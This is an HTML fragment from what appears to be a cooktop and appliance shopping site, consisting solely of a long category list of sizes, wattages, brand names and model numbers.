	<li class="cat-item cat-item-1691"><a href="https://cooktopsappliances.com/category/23stainless/" >23stainless</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://cooktopsappliances.com/category/24/" >24&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://cooktopsappliances.com/category/2400w/" >2400w</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://cooktopsappliances.com/category/240v/" >240v</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://cooktopsappliances.com/category/24electric/" >24electric</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://cooktopsappliances.com/category/24in/" >24in</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://cooktopsappliances.com/category/24kw/" >24kw</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://cooktopsappliances.com/category/2500w/" >2500w</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://cooktopsappliances.com/category/2600w/" >2600w</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://cooktopsappliances.com/category/28/" >28&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://cooktopsappliances.com/category/28in/" >28in</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://cooktopsappliances.com/category/295inch/" >295inch</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://cooktopsappliances.com/category/3-burner/" >3-burner</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://cooktopsappliances.com/category/3-burners/" >3-burners</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://cooktopsappliances.com/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://cooktopsappliances.com/category/30built-in/" >30&#039;&#039;built-in</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://cooktopsappliances.com/category/30-in/" >30-in</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://cooktopsappliances.com/category/30-inch/" >30-inch</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://cooktopsappliances.com/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://cooktopsappliances.com/category/30black/" >30black</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://cooktopsappliances.com/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://cooktopsappliances.com/category/30electric/" >30electric</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://cooktopsappliances.com/category/30gas/" >30gas</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://cooktopsappliances.com/category/30in/" >30in</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://cooktopsappliances.com/category/30inch/" >30inch</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://cooktopsappliances.com/category/30stainless/" >30stainless</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://cooktopsappliances.com/category/30x20/" >30&#215;20</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://cooktopsappliances.com/category/315inch/" >315inch</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://cooktopsappliances.com/category/3200w/" >3200w</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://cooktopsappliances.com/category/338inch/" >338inch</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://cooktopsappliances.com/category/34/" >34&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://cooktopsappliances.com/category/3400w/" >3400w</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://cooktopsappliances.com/category/34in/" >34in</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://cooktopsappliances.com/category/34titanium/" >34titanium</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://cooktopsappliances.com/category/3500-5000w/" >3500-5000w</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://cooktopsappliances.com/category/3500w/" >3500w</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://cooktopsappliances.com/category/35in/" >35in</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://cooktopsappliances.com/category/35inch/" >35inch</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://cooktopsappliances.com/category/36/" >36&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://cooktopsappliances.com/category/36-in/" >36-in</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://cooktopsappliances.com/category/36-inch/" >36-inch</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://cooktopsappliances.com/category/3600w/" >3600w</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://cooktopsappliances.com/category/36in/" >36in</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://cooktopsappliances.com/category/36inch/" >36inch</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://cooktopsappliances.com/category/36sme5gfr00p48/" >36sme5gfr00p48</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://cooktopsappliances.com/category/4-burner/" >4-burner</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://cooktopsappliances.com/category/4-burners/" >4-burners</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://cooktopsappliances.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://cooktopsappliances.com/category/4200w/" >4200w</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://cooktopsappliances.com/category/48/" >48&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://cooktopsappliances.com/category/4burners/" >4burners</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://cooktopsappliances.com/category/5-burner/" >5-burner</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://cooktopsappliances.com/category/5-burners/" >5-burners</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://cooktopsappliances.com/category/5-element/" >5-element</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://cooktopsappliances.com/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://cooktopsappliances.com/category/5burner/" >5burner</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://cooktopsappliances.com/category/5burners/" >5burners</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://cooktopsappliances.com/category/600mm/" >600mm</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://cooktopsappliances.com/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://cooktopsappliances.com/category/61cm/" >61cm</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://cooktopsappliances.com/category/6800w/" >6800w</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://cooktopsappliances.com/category/68cm27/" >68cm27</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://cooktopsappliances.com/category/7000w/" >7000w</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://cooktopsappliances.com/category/730410mm/" >730410mm</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://cooktopsappliances.com/category/73cm/" >73cm</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://cooktopsappliances.com/category/7400w/" >7400w</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://cooktopsappliances.com/category/755440sm/" >755440sm</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://cooktopsappliances.com/category/75cm/" >75cm</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://cooktopsappliances.com/category/78cm/" >78cm</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://cooktopsappliances.com/category/7off/" >7off</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://cooktopsappliances.com/category/8200w/" >8200w</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://cooktopsappliances.com/category/8600w/" >8600w</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://cooktopsappliances.com/category/86cm/" >86cm</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://cooktopsappliances.com/category/87cm/" >87cm</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://cooktopsappliances.com/category/90cm/" >90cm</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://cooktopsappliances.com/category/aaobosi/" >aaobosi</a>
</li>
	<li class="cat-item cat-item-6429"><a href="https://cooktopsappliances.com/category/abangdun/" >abangdun</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://cooktopsappliances.com/category/abba/" >abba</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://cooktopsappliances.com/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://cooktopsappliances.com/category/adcraft/" >adcraft</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://cooktopsappliances.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://cooktopsappliances.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://cooktopsappliances.com/category/agu70894509/" >agu70894509</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://cooktopsappliances.com/category/ailipu/" >ailipu</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://cooktopsappliances.com/category/airforce/" >airforce</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://cooktopsappliances.com/category/alcohol/" >alcohol</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://cooktopsappliances.com/category/all-clad/" >all-clad</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://cooktopsappliances.com/category/amana/" >amana</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://cooktopsappliances.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://cooktopsappliances.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://cooktopsappliances.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://cooktopsappliances.com/category/amica/" >amica</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://cooktopsappliances.com/category/amzchef/" >amzchef</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://cooktopsappliances.com/category/amzgachfktch/" >amzgachfktch</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://cooktopsappliances.com/category/ancona/" >ancona</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://cooktopsappliances.com/category/anlyter/" >anlyter</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://cooktopsappliances.com/category/anmas/" >anmas</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://cooktopsappliances.com/category/anmashome/" >anmashome</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://cooktopsappliances.com/category/aobosi/" >aobosi</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://cooktopsappliances.com/category/aotin/" >aotin</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://cooktopsappliances.com/category/appliance/" >appliance</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://cooktopsappliances.com/category/appliances/" >appliances</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://cooktopsappliances.com/category/ardes/" >ardes</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://cooktopsappliances.com/category/ariston/" >ariston</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://cooktopsappliances.com/category/asko/" >asko</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://cooktopsappliances.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://cooktopsappliances.com/category/autark/" >autark</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://cooktopsappliances.com/category/autarkes/" >autarkes</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://cooktopsappliances.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://cooktopsappliances.com/category/avalia/" >avalia</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://cooktopsappliances.com/category/avanti/" >avanti</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://cooktopsappliances.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://cooktopsappliances.com/category/b41601/" >b41601</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://cooktopsappliances.com/category/bajaj/" >bajaj</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://cooktopsappliances.com/category/barbecue/" >barbecue</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://cooktopsappliances.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://cooktopsappliances.com/category/bauknecht/" >bauknecht</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://cooktopsappliances.com/category/baumatic/" >baumatic</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://cooktopsappliances.com/category/bautechnic/" >bautechnic</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://cooktopsappliances.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://cooktopsappliances.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://cooktopsappliances.com/category/beko/" >beko</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://cooktopsappliances.com/category/belling/" >belling</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://cooktopsappliances.com/category/bellini/" >bellini</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://cooktopsappliances.com/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://cooktopsappliances.com/category/berghoff/" >berghoff-</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://cooktopsappliances.com/category/bertazzoni/" >bertazzoni</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://cooktopsappliances.com/category/bespokeintheburbs/" >bespokeintheburbs</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://cooktopsappliances.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://cooktopsappliances.com/category/best10/" >best10</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://cooktopsappliances.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://cooktopsappliances.com/category/bisque/" >bisque</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://cooktopsappliances.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://cooktopsappliances.com/category/blanco/" >blanco</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://cooktopsappliances.com/category/blowhot/" >blowhot</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://cooktopsappliances.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://cooktopsappliances.com/category/bluestar/" >bluestar</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://cooktopsappliances.com/category/blumlein/" >blumlein</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://cooktopsappliances.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://cooktopsappliances.com/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://cooktopsappliances.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://cooktopsappliances.com/category/bosh/" >bosh</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://cooktopsappliances.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://cooktopsappliances.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://cooktopsappliances.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://cooktopsappliances.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://cooktopsappliances.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://cooktopsappliances.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://cooktopsappliances.com/category/brenner/" >brenner</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://cooktopsappliances.com/category/brentwood/" >brentwood</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://cooktopsappliances.com/category/breville/" >breville</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://cooktopsappliances.com/category/brevillepolyscience/" >brevillepolyscience</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://cooktopsappliances.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://cooktopsappliances.com/category/broilking/" >broilking</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://cooktopsappliances.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://cooktopsappliances.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://cooktopsappliances.com/category/builders/" >builders</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://cooktopsappliances.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://cooktopsappliances.com/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://cooktopsappliances.com/category/bulid/" >bulid</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://cooktopsappliances.com/category/burner/" >burner</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://cooktopsappliances.com/category/burners/" >burners</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://cooktopsappliances.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://cooktopsappliances.com/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://cooktopsappliances.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://cooktopsappliances.com/category/cadco/" >cadco</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://cooktopsappliances.com/category/cafe/" >café</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://cooktopsappliances.com/category/cafet/" >cafét</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://cooktopsappliances.com/category/caloric/" >caloric</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://cooktopsappliances.com/category/camec/" >camec</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://cooktopsappliances.com/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://cooktopsappliances.com/category/camplux/" >camplux</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://cooktopsappliances.com/category/candes/" >candes</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://cooktopsappliances.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://cooktopsappliances.com/category/canvass/" >canvass</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://cooktopsappliances.com/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://cooktopsappliances.com/category/capsule/" >capsule</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://cooktopsappliances.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://cooktopsappliances.com/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://cooktopsappliances.com/category/carote/" >carote</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://cooktopsappliances.com/category/casainc/" >casainc</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://cooktopsappliances.com/category/caso/" >caso</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://cooktopsappliances.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://cooktopsappliances.com/category/caterlite/" >caterlite</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://cooktopsappliances.com/category/cbgj3023d/" >cbgj3023d</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://cooktopsappliances.com/category/cbgj3023s/" >cbgj3023s</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://cooktopsappliances.com/category/cbih3013be/" >cbih3013be</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://cooktopsappliances.com/category/cdu365n/" >cdu365n</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://cooktopsappliances.com/category/cdv2365hn/" >cdv2365hn</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://cooktopsappliances.com/category/cdv365n/" >cdv365n</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://cooktopsappliances.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://cooktopsappliances.com/category/ceranfeld/" >ceranfeld</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://cooktopsappliances.com/category/cg304ts-wolf/" >cg304ts-wolf</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://cooktopsappliances.com/category/cg3565ts-wolf/" >cg3565ts-wolf</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://cooktopsappliances.com/category/cg365cs-wolf/" >cg365cs-wolf</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://cooktopsappliances.com/category/cg365ps/" >cg365ps-</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://cooktopsappliances.com/category/cg365ps-wolf/" >cg365ps-wolf</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://cooktopsappliances.com/category/cg365ts/" >cg365ts-</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://cooktopsappliances.com/category/cg365ts-wolf/" >cg365ts-wolf</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://cooktopsappliances.com/category/cgp650setss/" >cgp650setss</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://cooktopsappliances.com/category/cgu366p2ms1/" >cgu366p2ms1</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://cooktopsappliances.com/category/cgu366sehss/" >cgu366sehss</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://cooktopsappliances.com/category/chambers/" >chambers</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://cooktopsappliances.com/category/changbert/" >changbert</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://cooktopsappliances.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://cooktopsappliances.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://cooktopsappliances.com/category/chefwave/" >chefwave</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://cooktopsappliances.com/category/chen/" >chen</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://cooktopsappliances.com/category/chill/" >chill</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://cooktopsappliances.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://cooktopsappliances.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://cooktopsappliances.com/category/chp9536sjss/" >chp9536sjss</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://cooktopsappliances.com/category/christmas-seckill/" >christmas-seckill</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://cooktopsappliances.com/category/ci-21/" >ci-21</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://cooktopsappliances.com/category/ci152tfs-wolf/" >ci152tfs-wolf</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://cooktopsappliances.com/category/ci304cb-wolf/" >ci304cb-wolf</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://cooktopsappliances.com/category/ci365cb/" >ci365cb</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://cooktopsappliances.com/category/ci365cb-wolf/" >ci365cb-wolf</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://cooktopsappliances.com/category/ci365ts-wolf/" >ci365ts-wolf</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://cooktopsappliances.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://cooktopsappliances.com/category/cit367tg-thermador/" >cit367tg-thermador</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://cooktopsappliances.com/category/cit36xkb-thermador/" >cit36xkb-thermador</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://cooktopsappliances.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://cooktopsappliances.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://cooktopsappliances.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://cooktopsappliances.com/category/climate/" >climate</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://cooktopsappliances.com/category/closeout/" >closeout</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://cooktopsappliances.com/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://cooktopsappliances.com/category/cocina/" >cocina</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://cooktopsappliances.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://cooktopsappliances.com/category/comfee/" >comfee</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://cooktopsappliances.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://cooktopsappliances.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://cooktopsappliances.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://cooktopsappliances.com/category/concave/" >concave</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://cooktopsappliances.com/category/conrue/" >conrue</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://cooktopsappliances.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://cooktopsappliances.com/category/cooke/" >cooke</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://cooktopsappliances.com/category/cooker/" >cooker</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://cooktopsappliances.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://cooktopsappliances.com/category/cookology/" >cookology</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://cooktopsappliances.com/category/cooks/" >cooks</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://cooktopsappliances.com/category/cooksir/" >cooksir</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://cooktopsappliances.com/category/cooktek/" >cooktek</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://cooktopsappliances.com/category/cooktop/" >cooktop</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://cooktopsappliances.com/category/cooktops/" >cooktops</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://cooktopsappliances.com/category/cooktron/" >cooktron</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://cooktopsappliances.com/category/cookware/" >cookware</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://cooktopsappliances.com/category/coperchio/" >coperchio</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://cooktopsappliances.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://cooktopsappliances.com/category/cornue/" >cornue</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://cooktopsappliances.com/category/cosmo/" >cosmo</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://cooktopsappliances.com/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://cooktopsappliances.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://cooktopsappliances.com/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://cooktopsappliances.com/category/countertop/" >countertop</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://cooktopsappliances.com/category/cp9530sjss/" >cp9530sjss</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://cooktopsappliances.com/category/cpu-486gd-n/" >cpu-486gd-n</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://cooktopsappliances.com/category/cpv2366n/" >cpv2366n</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://cooktopsappliances.com/category/cpv2486gll/" >cpv2486gll</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://cooktopsappliances.com/category/cpv2486gln/" >cpv2486gln</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://cooktopsappliances.com/category/craigville/" >craigville</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://cooktopsappliances.com/category/crompton/" >crompton</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://cooktopsappliances.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://cooktopsappliances.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://cooktopsappliances.com/category/cs-364gl-ssl/" >cs-364gl-ssl</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://cooktopsappliances.com/category/ct36is-wolf/" >ct36is-wolf</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://cooktopsappliances.com/category/ctd-365-l/" >ctd-365-l</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://cooktopsappliances.com/category/cuisinart/" >cuisinart</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://cooktopsappliances.com/category/curious/" >curious</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://cooktopsappliances.com/category/dacor/" >dacor</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://cooktopsappliances.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://cooktopsappliances.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://cooktopsappliances.com/category/day324/" >day324</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://cooktopsappliances.com/category/debate/" >debate</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://cooktopsappliances.com/category/decorelex/" >decorelex</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://cooktopsappliances.com/category/defy/" >defy</a>
</li>
